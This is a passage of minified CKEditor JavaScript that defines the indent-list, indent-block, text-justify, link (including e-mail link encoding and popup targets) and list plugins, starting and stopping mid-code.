f.insertAfter(x)}k&&a.fire("contentDomInvalidated");return!0}for(var c=this,e=this.database,l=this.context,m=a.getSelection(),m=(m&&m.getRanges()).createIterator(),p;p=m.getNextRange();){for(var w=p.getCommonAncestor();w&&(w.type!=CKEDITOR.NODE_ELEMENT||!l[w.getName()]);){if(a.editable().equals(w)){w=!1;break}w=w.getParent()}w||(w=p.startPath().contains(l))&&p.setEndAt(w,CKEDITOR.POSITION_BEFORE_END);if(!w){var t=p.getEnclosedNode();t&&t.type==CKEDITOR.NODE_ELEMENT&&t.getName()in l&&(p.setStartAt(t,
CKEDITOR.POSITION_AFTER_START),p.setEndAt(t,CKEDITOR.POSITION_BEFORE_END),w=t)}w&&p.startContainer.type==CKEDITOR.NODE_ELEMENT&&p.startContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.startContainer=t.next());w&&p.endContainer.type==CKEDITOR.NODE_ELEMENT&&p.endContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.endContainer=t.previous());if(w)return d(w)}return 0}function f(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.is("li")}function b(a){return d(a)&&e(a)}
var d=CKEDITOR.dom.walker.whitespaces(!0),e=CKEDITOR.dom.walker.bookmark(!1,!0),m=CKEDITOR.TRISTATE_DISABLED,l=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentlist",{requires:"indent",init:function(b){function d(b){c.specificDefinition.apply(this,arguments);this.requiredContent=["ul","ol"];b.on("key",function(a){if("wysiwyg"==b.mode&&a.data.keyCode==this.indentKey){var c=this.getContext(b.elementPath());!c||this.isIndent&&CKEDITOR.plugins.indentList.firstItemInPath(this.context,b.elementPath(),
c)||(b.execCommand(this.relatedGlobal),a.cancel())}},this);this.jobs[this.isIndent?10:30]={refresh:this.isIndent?function(a,b){var c=this.getContext(b),d=CKEDITOR.plugins.indentList.firstItemInPath(this.context,b,c);return c&&this.isIndent&&!d?l:m}:function(a,b){return!this.getContext(b)||this.isIndent?m:l},exec:CKEDITOR.tools.bind(a,this)}}var c=CKEDITOR.plugins.indent;c.registerCommands(b,{indentlist:new d(b,"indentlist",!0),outdentlist:new d(b,"outdentlist")});CKEDITOR.tools.extend(d.prototype,
c.specificDefinition.prototype,{context:{ol:1,ul:1}})}});CKEDITOR.plugins.indentList={};CKEDITOR.plugins.indentList.firstItemInPath=function(a,b,c){var d=b.contains(f);c||(c=b.contains(a));return c&&d&&d.equals(c.getFirst(f))}}(),function(){function a(a,b,d){if(!a.getCustomData("indent_processed")){var c=this.editor,e=this.isIndent;if(b){c=a.$.className.match(this.classNameRegex);d=0;c&&(c=c[1],d=CKEDITOR.tools.indexOf(b,c)+1);if(0>(d+=e?1:-1))return;d=Math.min(d,b.length);d=Math.max(d,0);a.$.className=
CKEDITOR.tools.ltrim(a.$.className.replace(this.classNameRegex,""));0<d&&a.addClass(b[d-1])}else{b=f(a,d);d=parseInt(a.getStyle(b),10);var m=c.config.indentOffset||40;isNaN(d)&&(d=0);d+=(e?1:-1)*m;if(0>d)return;d=Math.max(d,0);d=Math.ceil(d/m)*m;a.setStyle(b,d?d+(c.config.indentUnit||"px"):"");""===a.getAttribute("style")&&a.removeAttribute("style")}CKEDITOR.dom.element.setMarker(this.database,a,"indent_processed",1)}}function f(a,b){return"ltr"==(b||a.getComputedStyle("direction"))?"margin-left":
"margin-right"}var b=CKEDITOR.dtd.$listItem,d=CKEDITOR.dtd.$list,e=CKEDITOR.TRISTATE_DISABLED,m=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentblock",{requires:"indent",init:function(l){function g(){k.specificDefinition.apply(this,arguments);this.allowedContent={"div h1 h2 h3 h4 h5 h6 ol p pre ul":{propertiesOnly:!0,styles:c?null:"margin-left,margin-right",classes:c||null}};this.contentTransformations=[["div: splitMarginShorthand"],["h1: splitMarginShorthand"],["h2: splitMarginShorthand"],["h3: splitMarginShorthand"],
["h4: splitMarginShorthand"],["h5: splitMarginShorthand"],["h6: splitMarginShorthand"],["ol: splitMarginShorthand"],["p: splitMarginShorthand"],["pre: splitMarginShorthand"],["ul: splitMarginShorthand"]];this.enterBr&&(this.allowedContent.div=!0);this.requiredContent=(this.enterBr?"div":"p")+(c?"("+c.join(",")+")":"{margin-left}");this.jobs={20:{refresh:function(a,d){var g=d.block||d.blockLimit;if(!g.is(b))var k=g.getAscendant(b),g=k&&d.contains(k)||g;g.is(b)&&(g=g.getParent());if(this.enterBr||this.getContext(d)){if(c){var k=
c,g=g.$.className.match(this.classNameRegex),l=this.isIndent,k=g?l?g[1]!=k.slice(-1):!0:l;return k?m:e}return this.isIndent?m:g?CKEDITOR[0>=(parseInt(g.getStyle(f(g)),10)||0)?"TRISTATE_DISABLED":"TRISTATE_OFF"]:e}return e},exec:function(b){var e=b.getSelection(),e=e&&e.getRanges()[0],g;if(g=b.elementPath().contains(d))a.call(this,g,c);else for(e=e.createIterator(),b=b.config.enterMode,e.enforceRealBlocks=!0,e.enlargeBr=b!=CKEDITOR.ENTER_BR;g=e.getNextParagraph(b==CKEDITOR.ENTER_P?"p":"div");)g.isReadOnly()||
a.call(this,g,c);return!0}}}}var k=CKEDITOR.plugins.indent,c=l.config.indentClasses;k.registerCommands(l,{indentblock:new g(l,"indentblock",!0),outdentblock:new g(l,"outdentblock")});CKEDITOR.tools.extend(g.prototype,k.specificDefinition.prototype,{context:{div:1,dl:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,ul:1,ol:1,p:1,pre:1,table:1},classNameRegex:c?new RegExp("(?:^|\\s+)("+c.join("|")+")(?\x3d$|\\s)"):null})}})}(),function(){function a(a,b){b=void 0===b||b;var f;if(b)f=a.getComputedStyle("text-align");
else{for(;!a.hasAttribute||!a.hasAttribute("align")&&!a.getStyle("text-align");){f=a.getParent();if(!f)break;a=f}f=a.getStyle("text-align")||a.getAttribute("align")||""}f&&(f=f.replace(/(?:-(?:moz|webkit)-)?(?:start|auto)/i,""));!f&&b&&(f="rtl"==a.getComputedStyle("direction")?"right":"left");return f}function f(a,b,f){this.editor=a;this.name=b;this.value=f;this.context="p";b=a.config.justifyClasses;var l=a.config.enterMode==CKEDITOR.ENTER_P?"p":"div";if(b){switch(f){case "left":this.cssClassName=
b[0];break;case "center":this.cssClassName=b[1];break;case "right":this.cssClassName=b[2];break;case "justify":this.cssClassName=b[3]}this.cssClassRegex=new RegExp("(?:^|\\s+)(?:"+b.join("|")+")(?\x3d$|\\s)");this.requiredContent=l+"("+this.cssClassName+")"}else this.requiredContent=l+"{text-align}";this.allowedContent={"caption div h1 h2 h3 h4 h5 h6 p pre td th li":{propertiesOnly:!0,styles:this.cssClassName?null:"text-align",classes:this.cssClassName||null}};a.config.enterMode==CKEDITOR.ENTER_BR&&
(this.allowedContent.div=!0)}function b(a){var b=a.editor,f=b.createRange();f.setStartBefore(a.data.node);f.setEndAfter(a.data.node);for(var l=new CKEDITOR.dom.walker(f),g;g=l.next();)if(g.type==CKEDITOR.NODE_ELEMENT)if(!g.equals(a.data.node)&&g.getDirection())f.setStartAfter(g),l=new CKEDITOR.dom.walker(f);else{var k=b.config.justifyClasses;k&&(g.hasClass(k[0])?(g.removeClass(k[0]),g.addClass(k[2])):g.hasClass(k[2])&&(g.removeClass(k[2]),g.addClass(k[0])));k=g.getStyle("text-align");"left"==k?g.setStyle("text-align",
"right"):"right"==k&&g.setStyle("text-align","left")}}f.prototype={exec:function(b){var e=b.getSelection(),f=b.config.enterMode;if(e){for(var l=e.createBookmarks(),g=e.getRanges(),k=this.cssClassName,c,h,n=b.config.useComputedState,n=void 0===n||n,q=g.length-1;0<=q;q--)for(c=g[q].createIterator(),c.enlargeBr=f!=CKEDITOR.ENTER_BR;h=c.getNextParagraph(f==CKEDITOR.ENTER_P?"p":"div");)if(!h.isReadOnly()){h.removeAttribute("align");h.removeStyle("text-align");var p=k&&(h.$.className=CKEDITOR.tools.ltrim(h.$.className.replace(this.cssClassRegex,
""))),w=this.state==CKEDITOR.TRISTATE_OFF&&(!n||a(h,!0)!=this.value);k?w?h.addClass(k):p||h.removeAttribute("class"):w&&h.setStyle("text-align",this.value)}b.focus();b.forceNextSelectionCheck();e.selectBookmarks(l)}},refresh:function(b,e){var f=e.block||e.blockLimit;this.setState("body"!=f.getName()&&a(f,this.editor.config.useComputedState)==this.value?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("justify",{init:function(a){if(!a.blockless){var e=new f(a,"justifyleft","left"),
m=new f(a,"justifycenter","center"),l=new f(a,"justifyright","right"),g=new f(a,"justifyblock","justify");a.addCommand("justifyleft",e);a.addCommand("justifycenter",m);a.addCommand("justifyright",l);a.addCommand("justifyblock",g);a.ui.addButton&&(a.ui.addButton("JustifyLeft",{label:a.lang.justify.left,command:"justifyleft",toolbar:"align,10"}),a.ui.addButton("JustifyCenter",{label:a.lang.justify.center,command:"justifycenter",toolbar:"align,20"}),a.ui.addButton("JustifyRight",{label:a.lang.justify.right,
command:"justifyright",toolbar:"align,30"}),a.ui.addButton("JustifyBlock",{label:a.lang.justify.block,command:"justifyblock",toolbar:"align,40"}));a.on("dirChanged",b)}}})}(),"use strict",function(){function a(a){return a.replace(/'/g,"\\$\x26")}function f(a){for(var b,c=a.length,d=[],e=0;e<c;e++)b=a.charCodeAt(e),d.push(b);return"String.fromCharCode("+d.join(",")+")"}function b(b,c){var d=b.plugins.link,e=d.compiledProtectionFunction.params,g,f;f=[d.compiledProtectionFunction.name,"("];for(var h=
0;h<e.length;h++)d=e[h].toLowerCase(),g=c[d],0<h&&f.push(","),f.push("'",g?a(encodeURIComponent(c[d])):"","'");f.push(")");return f.join("")}function d(a){a=a.config.emailProtection||"";var b;a&&"encode"!=a&&(b={},a.replace(/^([^(]+)\(([^)]+)\)$/,function(a,c,d){b.name=c;b.params=[];d.replace(/[^,\s]+/g,function(a){b.params.push(a)})}));return b}CKEDITOR.plugins.add("link",{requires:"dialog,fakeobjects",onLoad:function(){function a(b){return c.replace(/%1/g,"rtl"==b?"right":"left").replace(/%2/g,
"cke_contents_"+b)}var b="background:url("+CKEDITOR.getUrl(this.path+"images"+(CKEDITOR.env.hidpi?"/hidpi":"")+"/anchor.png")+") no-repeat %1 center;border:1px dotted #00f;background-size:16px;",c=".%2 a.cke_anchor,.%2 a.cke_anchor_empty,.cke_editable.%2 a[name],.cke_editable.%2 a[data-cke-saved-name]{"+b+"padding-%1:18px;cursor:auto;}.%2 img.cke_anchor{"+b+"width:16px;min-height:15px;height:1.15em;vertical-align:text-bottom;}";CKEDITOR.addCss(a("ltr")+a("rtl"))},init:function(a){var b="a[!href]";
CKEDITOR.dialog.isTabEnabled(a,"link","advanced")&&(b=b.replace("]",",accesskey,charset,dir,id,lang,name,rel,tabindex,title,type,download]{*}(*)"));CKEDITOR.dialog.isTabEnabled(a,"link","target")&&(b=b.replace("]",",target,onclick]"));a.addCommand("link",new CKEDITOR.dialogCommand("link",{allowedContent:b,requiredContent:"a[href]"}));a.addCommand("anchor",new CKEDITOR.dialogCommand("anchor",{allowedContent:"a[!name,id]",requiredContent:"a[name]"}));a.addCommand("unlink",new CKEDITOR.unlinkCommand);
a.addCommand("removeAnchor",new CKEDITOR.removeAnchorCommand);a.setKeystroke(CKEDITOR.CTRL+76,"link");a.ui.addButton&&(a.ui.addButton("Link",{label:a.lang.link.toolbar,command:"link",toolbar:"links,10"}),a.ui.addButton("Unlink",{label:a.lang.link.unlink,command:"unlink",toolbar:"links,20"}),a.ui.addButton("Anchor",{label:a.lang.link.anchor.toolbar,command:"anchor",toolbar:"links,30"}));CKEDITOR.dialog.add("link",this.path+"dialogs/link.js");CKEDITOR.dialog.add("anchor",this.path+"dialogs/anchor.js");
a.on("doubleclick",function(b){var c=CKEDITOR.plugins.link.getSelectedLink(a)||b.data.element;c.isReadOnly()||(c.is("a")?(b.data.dialog=!c.getAttribute("name")||c.getAttribute("href")&&c.getChildCount()?"link":"anchor",b.data.link=c):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,c)&&(b.data.dialog="anchor"))},null,null,0);a.on("doubleclick",function(b){b.data.dialog in{link:1,anchor:1}&&b.data.link&&a.getSelection().selectElement(b.data.link)},null,null,20);a.addMenuItems&&a.addMenuItems({anchor:{label:a.lang.link.anchor.menu,
command:"anchor",group:"anchor",order:1},removeAnchor:{label:a.lang.link.anchor.remove,command:"removeAnchor",group:"anchor",order:5},link:{label:a.lang.link.menu,command:"link",group:"link",order:1},unlink:{label:a.lang.link.unlink,command:"unlink",group:"link",order:5}});a.contextMenu&&a.contextMenu.addListener(function(b){if(!b||b.isReadOnly())return null;b=CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,b);if(!b&&!(b=CKEDITOR.plugins.link.getSelectedLink(a)))return null;var c={};b.getAttribute("href")&&
b.getChildCount()&&(c={link:CKEDITOR.TRISTATE_OFF,unlink:CKEDITOR.TRISTATE_OFF});b&&b.hasAttribute("name")&&(c.anchor=c.removeAnchor=CKEDITOR.TRISTATE_OFF);return c});this.compiledProtectionFunction=d(a)},afterInit:function(a){a.dataProcessor.dataFilter.addRules({elements:{a:function(b){return b.attributes.name?b.children.length?null:a.createFakeParserElement(b,"cke_anchor","anchor"):null}}});var b=a._.elementsPath&&a._.elementsPath.filters;b&&b.push(function(b,c){if("a"==c&&(CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,
b)||b.getAttribute("name")&&(!b.getAttribute("href")||!b.getChildCount())))return"anchor"})}});var e=/^javascript:/,m=/^mailto:([^?]+)(?:\?(.+))?$/,l=/subject=([^;?:@&=$,\/]*)/i,g=/body=([^;?:@&=$,\/]*)/i,k=/^#(.*)$/,c=/^((?:http|https|ftp|news):\/\/)?(.*)$/,h=/^(_(?:self|top|parent|blank))$/,n=/^javascript:void\(location\.href='mailto:'\+String\.fromCharCode\(([^)]+)\)(?:\+'(.*)')?\)$/,q=/^javascript:([^(]+)\(([^)]+)\)$/,p=/\s*window.open\(\s*this\.href\s*,\s*(?:'([^']*)'|null)\s*,\s*'([^']*)'\s*\)\s*;\s*return\s*false;*\s*/,
w=/(?:^|,)([^=]+)=(\d+|yes|no)/gi,t={id:"advId",dir:"advLangDir",accessKey:"advAccessKey",name:"advName",lang:"advLangCode",tabindex:"advTabIndex",title:"advTitle",type:"advContentType","class":"advCSSClasses",charset:"advCharset",style:"advStyles",rel:"advRel"};CKEDITOR.plugins.link={getSelectedLink:function(a){var b=a.getSelection(),c=b.getSelectedElement();return c&&c.is("a")?c:(b=b.getRanges()[0])?(b.shrink(CKEDITOR.SHRINK_TEXT),a.elementPath(b.getCommonAncestor()).contains("a",1)):null},getEditorAnchors:function(a){for(var b=
a.editable(),c=b.isInline()&&!a.plugins.divarea?a.document:b,b=c.getElementsByTag("a"),c=c.getElementsByTag("img"),d=[],e=0,g;g=b.getItem(e++);)(g.data("cke-saved-name")||g.hasAttribute("name"))&&d.push({name:g.data("cke-saved-name")||g.getAttribute("name"),id:g.getAttribute("id")});for(e=0;g=c.getItem(e++);)(g=this.tryRestoreFakeAnchor(a,g))&&d.push({name:g.getAttribute("name"),id:g.getAttribute("id")});return d},fakeAnchor:!0,tryRestoreFakeAnchor:function(a,b){if(b&&b.data("cke-real-element-type")&&
"anchor"==b.data("cke-real-element-type")){var c=a.restoreRealElement(b);if(c.data("cke-saved-name"))return c}},parseLinkAttributes:function(a,b){var d=b&&(b.data("cke-saved-href")||b.getAttribute("href"))||"",f=a.plugins.link.compiledProtectionFunction,u=a.config.emailProtection,A,C={};d.match(e)&&("encode"==u?d=d.replace(n,function(a,b,c){c=c||"";return"mailto:"+String.fromCharCode.apply(String,b.split(","))+c.replace(/\\'/g,"'")}):u&&d.replace(q,function(a,b,c){if(b==f.name){C.type="email";a=C.email=
{};b=/(^')|('$)/g;c=c.match(/[^,\s]+/g);for(var d=c.length,e,g,h=0;h<d;h++)e=decodeURIComponent,g=c[h].replace(b,"").replace(/\\'/g,"'"),g=e(g),e=f.params[h].toLowerCase(),a[e]=g;a.address=[a.name,a.domain].join("@")}}));if(!C.type)if(u=d.match(k))C.type="anchor",C.anchor={},C.anchor.name=C.anchor.id=u[1];else if(u=d.match(m)){A=d.match(l);d=d.match(g);C.type="email";var x=C.email={};x.address=u[1];A&&(x.subject=decodeURIComponent(A[1]));d&&(x.body=decodeURIComponent(d[1]))}else d&&(A=d.match(c))&&
(C.type="url",C.url={},C.url.protocol=A[1],C.url.url=A[2]);if(b){if(d=b.getAttribute("target"))C.target={type:d.match(h)?d:"frame",name:d};else if(d=(d=b.data("cke-pa-onclick")||b.getAttribute("onclick"))&&d.match(p))for(C.target={type:"popup",name:d[1]};u=w.exec(d[2]);)"yes"!=u[2]&&"1"!=u[2]||u[1]in{height:1,width:1,top:1,left:1}?isFinite(u[2])&&(C.target[u[1]]=u[2]):C.target[u[1]]=!0;null!==b.getAttribute("download")&&(C.download=!0);var d={},B;for(B in t)(u=b.getAttribute(B))&&(d[t[B]]=u);if(B=
b.data("cke-saved-name")||d.advName)d.advName=B;CKEDITOR.tools.isEmpty(d)||(C.advanced=d)}return C},getLinkAttributes:function(c,d){var e=c.config.emailProtection||"",g={};switch(d.type){case "url":var e=d.url&&void 0!==d.url.protocol?d.url.protocol:"http://",h=d.url&&CKEDITOR.tools.trim(d.url.url)||"";g["data-cke-saved-href"]=0===h.indexOf("/")?h:e+h;break;case "anchor":e=d.anchor&&d.anchor.id;g["data-cke-saved-href"]="#"+(d.anchor&&d.anchor.name||e||"");break;case "email":var k=d.email,h=k.address;
switch(e){case "":case "encode":var l=encodeURIComponent(k.subject||""),m=encodeURIComponent(k.body||""),k=[];l&&k.push("subject\x3d"+l);m&&k.push("body\x3d"+m);k=k.length?"?"+k.join("\x26"):"";"encode"==e?(e=["javascript:void(location.href\x3d'mailto:'+",f(h)],k&&e.push("+'",a(k),"'"),e.push(")")):e=["mailto:",h,k];break;default:e=h.split("@",2),k.name=e[0],k.domain=e[1],e=["javascript:",b(c,k)]}g["data-cke-saved-href"]=e.join("")}if(d.target)if("popup"==d.target.type){for(var e=["window.open(this.href, '",
d.target.name||"","', '"],w="resizable status location toolbar menubar fullscreen scrollbars dependent".split(" "),h=w.length,l=function(a){d.target[a]&&w.push(a+"\x3d"+d.target[a])},k=0;k<h;k++)w[k]+=d.target[w[k]]?"\x3dyes":"\x3dno";l("width");l("left");l("height");l("top");e.push(w.join(","),"'); return false;");g["data-cke-pa-onclick"]=e.join("")}else"notSet"!=d.target.type&&d.target.name&&(g.target=d.target.name);d.download&&(g.download="");if(d.advanced){for(var p in t)(e=d.advanced[t[p]])&&
(g[p]=e);g.name&&(g["data-cke-saved-name"]=g.name)}g["data-cke-saved-href"]&&(g.href=g["data-cke-saved-href"]);p={target:1,onclick:1,"data-cke-pa-onclick":1,"data-cke-saved-name":1,download:1};d.advanced&&CKEDITOR.tools.extend(p,t);for(var n in g)delete p[n];return{set:g,removed:CKEDITOR.tools.objectKeys(p)}},showDisplayTextForElement:function(a,b){var c={img:1,table:1,tbody:1,thead:1,tfoot:1,input:1,select:1,textarea:1};return b.widgets&&b.widgets.focused?!1:!a||!a.getName||!a.is(c)}};CKEDITOR.unlinkCommand=
function(){};CKEDITOR.unlinkCommand.prototype={exec:function(a){var b=new CKEDITOR.style({element:"a",type:CKEDITOR.STYLE_INLINE,alwaysRemoveElement:1});a.removeStyle(b)},refresh:function(a,b){var c=b.lastElement&&b.lastElement.getAscendant("a",!0);c&&"a"==c.getName()&&c.getAttribute("href")&&c.getChildCount()?this.setState(CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_DISABLED)},contextSensitive:1,startDisabled:1,requiredContent:"a[href]"};CKEDITOR.removeAnchorCommand=function(){};CKEDITOR.removeAnchorCommand.prototype=
{exec:function(a){var b=a.getSelection(),c=b.createBookmarks(),d;if(b&&(d=b.getSelectedElement())&&(d.getChildCount()?d.is("a"):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,d)))d.remove(1);else if(d=CKEDITOR.plugins.link.getSelectedLink(a))d.hasAttribute("href")?(d.removeAttributes({name:1,"data-cke-saved-name":1}),d.removeClass("cke_anchor")):d.remove(1);b.selectBookmarks(c)},requiredContent:"a[name]"};CKEDITOR.tools.extend(CKEDITOR.config,{linkShowAdvancedTab:!0,linkShowTargetTab:!0})}(),function(){function a(a,
b,c){function d(c){if(!(!(l=k[c?"getFirst":"getLast"]())||l.is&&l.isBlockBoundary()||!(m=b.root[c?"getPrevious":"getNext"](CKEDITOR.dom.walker.invisible(!0)))||m.is&&m.isBlockBoundary({br:1})))a.document.createElement("br")[c?"insertBefore":"insertAfter"](l)}for(var e=CKEDITOR.plugins.list.listToArray(b.root,c),g=[],f=0;f<b.contents.length;f++){var h=b.contents[f];(h=h.getAscendant("li",!0))&&!h.getCustomData("list_item_processed")&&(g.push(h),CKEDITOR.dom.element.setMarker(c,h,"list_item_processed",
!0))}h=null;for(f=0;f<g.length;f++)h=g[f].getCustomData("listarray_index"),e[h].indent=-1;for(f=h+1;f<e.length;f++)if(e[f].indent>e[f-1].indent+1){g=e[f-1].indent+1-e[f].indent;for(h=e[f].indent;e[f]&&e[f].indent>=h;)e[f].indent+=g,f++;f--}var k=CKEDITOR.plugins.list.arrayToList(e,c,null,a.config.enterMode,b.root.getAttribute("dir")).listNode,l,m;d(!0);d();k.replace(b.root);a.fire("contentDomInvalidated")}function f(a,b){this.name=a;this.context=this.type=b;this.allowedContent=b+" li";this.requiredContent=
b}function b(a,b,c,d){for(var e,g;e=a[d?"getLast":"getFirst"](p);)(g=e.getDirection(1))!==b.getDirection(1)&&e.setAttribute("dir",g),e.remove(),c?e[d?"insertBefore":"insertAfter"](c):b.append(e,d)}function d(a){function c(d){var e=a[d?"getPrevious":"getNext"](h);e&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(a.getName())&&(b(a,e,null,!d),a.remove(),a=e)}c();c(1)}function e(a){return a.type==CKEDITOR.NODE_ELEMENT&&(a.getName()in CKEDITOR.dtd.$block||a.getName()in CKEDITOR.dtd.$listItem)&&CKEDITOR.dtd[a.getName()]["#"]}
function m(a,c,e){a.fire("saveSnapshot");e.enlarge(CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS);var g=e.extractContents();c.trim(!1,!0);var f=c.createBookmark(),k=new CKEDITOR.dom.elementPath(c.startContainer),m=k.block,k=k.lastElement.getAscendant("li",1)||m,p=new CKEDITOR.dom.elementPath(e.startContainer),q=p.contains(CKEDITOR.dtd.$listItem),p=p.contains(CKEDITOR.dtd.$list);m?(m=m.getBogus())&&m.remove():p&&(m=p.getPrevious(h))&&n(m)&&m.remove();(m=g.getLast())&&m.type==CKEDITOR.NODE_ELEMENT&&m.is("br")&&
m.remove();(m=c.startContainer.getChild(c.startOffset))?g.insertBefore(m):c.startContainer.append(g);q&&(g=l(q))&&(k.contains(q)?(b(g,q.getParent(),q),g.remove()):k.append(g));for(;e.checkStartOfBlock()&&e.checkEndOfBlock();){p=e.startPath();g=p.block;if(!g)break;g.is("li")&&(k=g.getParent(),g.equals(k.getLast(h))&&g.equals(k.getFirst(h))&&(g=k));e.moveToPosition(g,CKEDITOR.POSITION_BEFORE_START);g.remove()}e=e.clone();g=a.editable();e.setEndAt(g,CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);
e.evaluator=function(a){return h(a)&&!n(a)};(e=e.next())&&e.type==CKEDITOR.NODE_ELEMENT&&e.getName()in CKEDITOR.dtd.$list&&d(e);c.moveToBookmark(f);c.select();a.fire("saveSnapshot")}function l(a){return(a=a.getLast(h))&&a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in g?a:null}var g={ol:1,ul:1},k=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(),h=function(a){return!(k(a)||c(a))},n=CKEDITOR.dom.walker.bogus();CKEDITOR.plugins.list={listToArray:function(a,b,c,d,e){if(!g[a.getName()])return[];
d||(d=0);c||(c=[]);for(var f=0,h=a.getChildCount();f<h;f++){var k=a.getChild(f);k.type==CKEDITOR.NODE_ELEMENT&&k.getName()in CKEDITOR.dtd.$list&&CKEDITOR.plugins.list.listToArray(k,b,c,d+1);if("li"==k.$.nodeName.toLowerCase()){var l={parent:a,indent:d,element:k,contents:[]};e?l.grandparent=e:(l.grandparent=a.getParent(),l.grandparent&&"li"==l.grandparent.$.nodeName.toLowerCase()&&(l.grandparent=l.grandparent.getParent()));b&&CKEDITOR.dom.element.setMarker(b,k,"listarray_index",c.length);c.push(l);
for(var m=0,p=k.getChildCount(),n;m<p;m++)n=k.getChild(m),n.type==CKEDITOR.NODE_ELEMENT&&g[n.getName()]?CKEDITOR.plugins.list.listToArray(n,b,c,d+1,l.grandparent):l.contents.push(n)}}return c},arrayToList:function(a,b,d,e,f){d||(d=0);if(!a||a.length<d+1)return null;for(var k,l=a[d].parent.getDocument(),m=new CKEDITOR.dom.documentFragment(l),p=null,n=d,q=Math.max(a[d].indent,0),D=null,F,E,I=e==CKEDITOR.ENTER_P?"p":"div";;){var G=a[n];k=G.grandparent;F=G.element.getDirection(1);if(G.indent==q){p&&a[n].parent.getName()==
p.getName()||(p=a[n].parent.clone(!1,1),f&&p.setAttribute("dir",f),m.append(p));D=p.append(G.element.clone(0,1));F!=p.getDirection(1)&&D.setAttribute("dir",F);for(k=0;k<G.contents.length;k++)D.append(G.contents[k].clone(1,1));n++}else if(G.indent==Math.max(q,0)+1)G=a[n-1].element.getDirection(1),n=CKEDITOR.plugins.list.arrayToList(a,null,n,e,G!=F?F:null),!D.getChildCount()&&CKEDITOR.env.needsNbspFiller&&7>=l.$.documentMode&&D.append(l.createText("\u00a0")),D.append(n.listNode),n=n.nextIndex;else if(-1==
G.indent&&!d&&k){g[k.getName()]?(D=G.element.clone(!1,!0),F!=k.getDirection(1)&&D.setAttribute("dir",F)):D=new CKEDITOR.dom.documentFragment(l);var p=k.getDirection(1)!=F,L=G.element,O=L.getAttribute("class"),N=L.getAttribute("style"),R=D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&(e!=CKEDITOR.ENTER_BR||p||N||O),P,T=G.contents.length,H;for(k=0;k<T;k++)if(P=G.contents[k],c(P)&&1<T)R?H=P.clone(1,1):D.append(P.clone(1,1));else if(P.type==CKEDITOR.NODE_ELEMENT&&P.isBlockBoundary()){p&&!P.getDirection()&&
P.setAttribute("dir",F);E=P;var J=L.getAttribute("style");J&&E.setAttribute("style",J.replace(/([^;])$/,"$1;")+(E.getAttribute("style")||""));O&&P.addClass(O);E=null;H&&(D.append(H),H=null);D.append(P.clone(1,1))}else R?(E||(E=l.createElement(I),D.append(E),p&&E.setAttribute("dir",F)),N&&E.setAttribute("style",N),O&&E.setAttribute("class",O),H&&(E.append(H),H=null),E.append(P.clone(1,1))):D.append(P.clone(1,1));H&&((E||D).append(H),H=null);D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&n!=a.length-1&&(CKEDITOR.env.needsBrFiller&&
(F=D.getLast())&&F.type==CKEDITOR.NODE_ELEMENT&&F.is("br")&&F.remove(),(F=D.getLast(h))&&F.type==CKEDITOR.NODE_ELEMENT&&F.is(CKEDITOR.dtd.$block)||D.append(l.createElement("br")));F=D.$.nodeName.toLowerCase();"div"!=F&&"p"!=F||D.appendBogus();m.append(D);p=null;n++}else return null;E=null;if(a.length<=n||Math.max(a[n].indent,0)<q)break}if(b)for(a=m.getFirst();a;){if(a.type==CKEDITOR.NODE_ELEMENT&&(CKEDITOR.dom.element.clearMarkers(b,a),a.getName()in CKEDITOR.dtd.$listItem&&(d=a,l=f=e=void 0,e=d.getDirection()))){for(f=
d.getParent();f&&!(l=f.getDirection());)f=f.getParent();e==l&&d.removeAttribute("dir")}a=a.getNextSourceNode()}return{listNode:m,nextIndex:n}}};var q=/^h[1-6]$/,p=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT);f.prototype={exec:function(b){this.refresh(b,b.elementPath());var c=b.config,e=b.getSelection(),f=e&&e.getRanges();if(this.state==CKEDITOR.TRISTATE_OFF){var k=b.editable();if(k.getFirst(h)){var l=1==f.length&&f[0];(c=l&&l.getEnclosedNode())&&c.is&&this.type==c.getName()&&this.setState(CKEDITOR.TRISTATE_ON)}else c.enterMode==
CKEDITOR.ENTER_BR?k.appendBogus():f[0].fixBlock(1,c.enterMode==CKEDITOR.ENTER_P?"p":"div"),e.selectRanges(f)}for(var c=e.createBookmarks(!0),k=[],m={},f=f.createIterator(),p=0;(l=f.getNextRange())&&++p;){var n=l.getBoundaryNodes(),x=n.startNode,B=n.endNode;x.type==CKEDITOR.NODE_ELEMENT&&"td"==x.getName()&&l.setStartAt(n.startNode,CKEDITOR.POSITION_AFTER_START);B.type==CKEDITOR.NODE_ELEMENT&&"td"==B.getName()&&l.setEndAt(n.endNode,CKEDITOR.POSITION_BEFORE_END);l=l.createIterator();for(l.forceBrBreak=
this.state==CKEDITOR.TRISTATE_OFF;n=l.getNextParagraph();)if(!n.getCustomData("list_block")){CKEDITOR.dom.element.setMarker(m,n,"list_block",1);for(var D=b.elementPath(n),x=D.elements,B=0,D=D.blockLimit,F,E=x.length-1;0<=E&&(F=x[E]);E--)if(g[F.getName()]&&D.contains(F)){D.removeCustomData("list_group_object_"+p);(x=F.getCustomData("list_group_object"))?x.contents.push(n):(x={root:F,contents:[n]},k.push(x),CKEDITOR.dom.element.setMarker(m,F,"list_group_object",x));B=1;break}B||(B=D,B.getCustomData("list_group_object_"+
